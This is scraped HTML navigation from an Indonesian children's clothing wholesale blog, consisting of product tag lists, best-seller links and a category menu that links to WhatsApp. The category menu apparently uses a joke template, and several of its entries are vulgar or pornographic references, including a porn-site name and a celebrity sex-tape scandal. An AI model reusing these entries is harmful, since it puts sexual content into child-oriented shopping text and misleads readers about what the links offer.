<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Buku &amp; Desain
</h3>
</div>
<a href='https://www.kiosbaju.com/p/ini-panduan-memilah-pakaian-anak-yang.html'>Buku Kesehatan</a>
<a href='https://wa.me/c/6285945045024'>Buku Kecantikan</a>
<a href='https://wa.me/c/6285945045024'>Buka Majalah</a>
<a href='https://wa.me/c/6285945045024'>Buku Dewasa</a>
<a href='https://wa.me/c/6285945045024'>Buku Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Buku Pilot</a>
<a href='https://wa.me/c/6285945045024'>Buku Gambar</a>
<a href='https://wa.me/c/6285945045024'>Buku Desain Rumah</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Fashion
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Celana Dalam</a>
<a href='https://wa.me/c/6285945045024'>Celana Jeans</a>
<a href='https://wa.me/c/6285945045024'>Baju Kutang Wanita</a>
<a href='https://wa.me/c/6285945045024'>Baju Kaos Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Wanita</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Wanita</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Pria</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Perlengkapan Dapur
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Sikat Wasi</a>
<a href='https://wa.me/c/6285945045024'>Susuk Rinjing</a>
<a href='https://wa.me/c/6285945045024'>Kubukan & Kacauan</a>
<a href='https://wa.me/c/6285945045024'>Tarmus</a>
<a href='https://wa.me/c/6285945045024'>Buah Segar</a>
<a href='https://wa.me/c/6285945045024'>Tukup Panci</a>
<a href='https://wa.me/c/6285945045024'>Rinjing & Wajan</a>
<a href='https://wa.me/c/6285945045024'>Cipir & Cirat</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Handphone &amp; Tablet
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>HP Senter</a>
<a href='https://wa.me/c/6285945045024'>Gimbot</a>
<a href='https://wa.me/c/6285945045024'>Accer Quin</a>
<a href='https://wa.me/c/6285945045024'>Blackbery</a>
<a href='https://wa.me/c/6285945045024'>Laptop ROG</a>
<a href='https://wa.me/c/6285945045024'>Asus Panas</a>
<a href='https://wa.me/c/6285945045024'>iPhone Pro</a>
<a href='https://wa.me/c/6285945045024'>Android</a>
<a href='https://wa.me/c/6285945045024'>Nokia</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kecantikan &amp; Kesehatan
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Calak Mata</a>
<a href='https://wa.me/c/6285945045024'>Pacar Kuku</a>
<a href='https://wa.me/c/6285945045024'>Maskara</a>
<a href='https://wa.me/c/6285945045024'>Gincu Murah</a>
<a href='https://wa.me/c/6285945045024'>Pupur Fifa</a>
<a href='https://wa.me/c/6285945045024'>Bedak Bayi</a>
<a href='https://wa.me/c/6285945045024'>Skincare</a>
<a href='https://wa.me/c/6285945045024'>Sabun Coli</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Makanan &amp; Minuman
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Katupat Kandangan</a>
<a href='https://wa.me/c/6285945045024'>Wadai Kalimantan</a>
<a href='https://wa.me/c/6285945045024'>Ayam Basanga</a>
<a href='https://wa.me/c/6285945045024'>Paman Seafood</a>
<a href='https://wa.me/c/6285945045024'>Gajah Duduk</a>
<a href='https://wa.me/c/6285945045024'>Orang Tua</a>
<a href='https://wa.me/c/6285945045024'>Anggur Merah</a>
<a href='https://wa.me/c/6285945045024'>Kuku Bima</a>
<a href='https://wa.me/c/6285945045024'>Satrup</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kuku Bahang</a>
<a href='https://wa.me/c/6285945045024'>Kaca Kaki</a>
<a href='https://wa.me/c/6285945045024'>Sarung Batampar</a>
<a href='https://wa.me/c/6285945045024'>Cawat Bakas</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Bola</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Foutsal</a>
<a href='https://wa.me/c/6285945045024'>Tilasan Mandi</a>
<a href='https://wa.me/c/6285945045024'>Tali Kutang</a>
<a href='https://wa.me/c/6285945045024'>Baju Dalaman</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Otomotif
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Beat Minggir</a>
<a href='https://wa.me/c/6285945045024'>Yamaha NMX</a>
<a href='https://wa.me/c/6285945045024'>Motor Scopy</a>
<a href='https://wa.me/c/6285945045024'>Balapan Takbiran</a>
<a href='https://wa.me/c/6285945045024'>Motor Vega R</a>
<a href='https://wa.me/c/6285945045024'>Sapeda Onta</a>
<a href='https://wa.me/c/6285945045024'>Kampas Rem</a>
<a href='https://wa.me/c/6285945045024'>Ancak Sapida Phonex</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Mainan &amp; Hobi
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Mainan Bocil</a>
<a href='https://wa.me/c/6285945045024'>Catur Dewa Kipas</a>
<a href='https://wa.me/c/6285945045024'>Nonton XNXX</a>
<a href='https://wa.me/c/6285945045024'>Bocah FF</a>
<a href='https://wa.me/c/6285945045024'>Kursi Kaum</a>
<a href='https://wa.me/c/6285945045024'>Baku Hantam</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Flim &amp; Musik
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kaum Mesjid Jum'at</a>
<a href='https://wa.me/c/6285945045024'>Anak Guru Udin</a>
<a href='https://wa.me/c/6285945045024'>Musik Anak</a>
<a href='https://wa.me/c/6285945045024'>Ariel & Luna Maya</a>
<a href='https://wa.me/c/6285945045024'>Mom and Sun</a>
<a href='https://wa.me/c/6285945045024'>Ariel feat Cut Tari</a>
<a href='https://wa.me/c/6285945045024'>Kakek Sugiono</a>
<a href='https://wa.me/c/6285945045024'>Flim Public Agent</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='4786903415927329180'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='post-image-link'>
<img alt='kaos LOVELY melody pink 1-6' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udLIPADjyM6eOeeTCW-ryX6vytkVlxqkIcTA0b5vNEGs8rijgOMUrRZ49hYlfJDFu99hjKyZN3IrvLv3sBBRY7dMSa4GigsAYvB4rknk4siXG58FOTSZU-YHojYIN1Q4iaNczv17YEUZg=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos LOVELY melody pink 1-6</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='8728098713036296392'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='post-image-link'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w70/IMG-20220701-WA0013.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1515837851679398172'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='post-image-link'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w70/IMG-20220701-WA0016.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1947220937298119470'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='post-image-link'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w70/IMG-20220218-WA0002.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2671526647784904661'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='post-image-link'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w70/IMG-20220701-WA0012.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3025826685919090526'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='post-image-link'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXjpmRCSTaLMw_AWv3mkngpPHqZaHau8zh8UtpY3Y-fJrdp_Y8Jc-notqZUt1JcpPmstHCbyg5ziTkq5VaZaC8C7xr0qZ08dC8fq12NaOnz1USMszvNsFmyA22vLTBDFqA-tz7ptHlLgI=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos hello kitty polkadot biru (1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
jual kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
</a>
</li>
